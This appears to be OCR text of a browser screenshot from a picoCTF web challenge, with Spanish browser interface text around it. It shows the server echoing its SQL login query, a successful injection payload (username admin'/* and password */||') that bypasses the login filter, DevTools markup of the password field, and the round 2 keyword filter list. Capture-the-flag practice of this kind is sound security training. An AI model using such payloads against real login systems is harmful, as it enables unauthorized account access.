 jupiter.challenges.picoctf.o
VPN No seguro jupiter.challenges.picoctf.org:19593
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
SELECT * FROM users WHERE username='admin' AND username !=' AND
password='||'a'
Round 2 / 5
Congrats! On to round 2
Username
admin'/*
Password
*/||'
SIGN IN
Elementos Consola Fuentes Red Rendimiento » 1 1
▾<div class="form-label-group">
<input id="pass" name="pass" class="form-control" placeholder="Password"
required> == $0
<label for="pass">Password</label>
</div>
<button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit">
Sign in</button>
... .card.card-signin.my-5 div.card-body form.form-signin div.form-label-group input#pass.form-control ...
Estilos Calculados Diseño Objetos de escucha de eventos Interrupciones de DOM Propiedades »
Filtrar :hov .cls +
element.style {
jupiter.challenges.picoctf.o
VPN No seguro jupiter.challenges.picoctf.org:195
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
Round2: or and like = --